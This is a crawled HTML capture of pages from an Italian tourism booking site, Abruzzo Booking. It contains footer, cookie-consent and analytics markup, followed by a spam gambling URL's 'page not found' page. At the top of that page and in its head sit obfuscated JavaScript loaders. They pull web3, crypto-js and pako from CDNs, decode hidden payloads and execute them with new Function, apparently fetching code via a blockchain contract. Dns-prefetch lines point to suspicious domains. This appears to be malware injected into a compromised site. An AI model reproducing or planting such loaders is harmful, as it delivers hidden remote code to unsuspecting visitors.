		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F-mostbet-%D0%B4%D0%BB%D1%8F-android-ios-%D0%B8-windows-247/return
body_size: 155285
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F-mostbet-%D0%B4%D0%BB%D1%8F-android-ios-%D0%B8-windows-247/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
